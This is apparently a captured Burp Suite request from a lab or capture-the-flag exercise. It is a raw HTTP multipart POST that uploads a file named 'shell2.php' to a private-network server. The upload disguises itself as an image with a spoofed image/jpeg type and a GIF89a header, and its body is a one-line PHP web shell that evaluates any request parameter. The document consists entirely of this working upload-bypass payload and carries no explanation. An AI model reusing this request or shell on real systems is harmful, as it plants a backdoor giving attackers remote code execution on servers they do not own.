 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.41:32782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.41:32782/
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------157041147731649
13 Content-Length: 336
14
15 -----------------------------157041147731649
16 Content-Disposition: form-data; name="file"; filename="shell2.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_REQUEST['xixi']);?>
21 -----------------------------157041147731649
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------157041147731649--
26